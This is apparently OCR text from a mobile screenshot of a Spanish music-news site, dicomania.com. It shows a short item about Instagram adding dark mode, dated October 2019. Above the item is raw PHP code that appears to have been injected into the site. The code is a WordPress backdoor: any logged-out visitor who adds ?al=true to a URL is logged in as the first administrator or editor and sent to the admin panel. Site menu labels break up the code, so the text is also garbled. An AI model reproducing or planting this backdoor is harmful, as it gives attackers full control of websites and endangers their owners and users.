
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Instagram también se une a la
fiebre del ”modo oscuro”
By
dicomania.com
Posted on
10 octubre, 2019